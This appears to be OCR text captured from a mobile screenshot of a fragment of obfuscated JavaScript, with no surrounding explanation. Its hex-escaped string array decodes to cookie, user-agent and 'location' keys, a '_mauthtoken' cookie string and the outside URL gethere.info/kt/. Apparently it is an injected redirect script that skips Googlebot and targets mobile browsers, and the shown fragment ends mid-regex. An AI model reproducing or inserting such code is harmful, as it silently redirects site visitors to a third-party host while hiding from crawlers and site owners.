
x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\
x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x7
2\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x7
4\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B
\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67
\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73
\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x
54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\
x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x
68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3
D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x6
7","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(docume
nt[_0x446d[2]][_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|
blackberry|blazer|compal|elaine|fennec|hiptop|iemo
bile|ip(hone|od|ad)|iris|kindle|lge
|maemo|midp|mmp|mobile.+firefox|netfront|opera